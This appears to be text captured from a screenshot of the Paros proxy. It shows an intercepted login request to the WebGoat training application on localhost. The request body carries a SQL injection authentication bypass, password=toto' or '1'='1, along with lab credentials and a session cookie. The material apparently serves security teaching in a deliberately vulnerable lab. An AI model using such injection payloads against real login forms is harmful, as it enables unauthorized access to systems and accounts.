 Untitled Session - Paros
File Edit View Analyse Report Tools Help
Sites
Sites
http://fxfeeds.mozilla.com
http://localhost.
http://www.lemonde.fr
Request Response Trap
POST http://localhost./WebGoat/attack?Screen=54&menu=1200 HTTP/1.1
Host: localhost.
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; fr; rv:1.9.1.1) Gecko/20090715 Firefox/3.5.1 Paros/3.2.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://localhost./WebGoat/attack?Screen=54&menu=1200
Cookie: JSESSIONID=F148CD37DD9FDA3E6EBABB9A92E74E1A
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: application/x-www-form-urlencoded
Content-length: 53
employee_id=111&password=toto' or '1'='1&action=Login
Raw View